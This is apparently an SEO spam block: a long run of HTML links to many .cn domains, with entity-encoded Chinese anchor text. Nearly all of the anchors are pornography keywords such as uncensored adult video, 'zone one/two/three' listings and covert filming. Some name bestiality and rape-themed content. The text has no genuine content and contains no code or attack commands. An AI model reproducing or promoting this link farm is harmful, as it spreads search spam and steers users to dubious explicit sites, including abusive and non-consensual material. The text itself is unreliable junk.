<a href="http://gpgkj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://luowei620.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kefui.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://celang.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zw1688.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://rrygo.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://idcrc.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www970xxcom.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://haowel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://xiantun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grendel.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://0371idc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gbagame.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://youu.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xztt1.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szaofax.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnbok.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcjcjf.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://js125.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://wangbank.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://46ozw.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzy688.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://284mtv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://dbyue.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://hljlydl.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://thcha.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://tstsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://51zlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://idlintech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zysrm.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://jzledlight.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstsc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://meingame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dgge.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://spashow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://laijiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naopang.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawk.cn" target="_blank">www.&#x56DB;&#x864E;com</a>|
<a href="http://cngp.org.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://pointed.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://16ww.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17lai.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxhygs.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ablando.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kn7857.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://managerworld.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gscapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://apione.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinpailvshi.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://thewedding.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nysyw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://hned.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ys114.com.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigersking.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://urlby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://e-jane.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://movp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://hr911.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://download123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gofod.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://asktom.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://nmdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shezao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yesraon.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://li5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abchq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
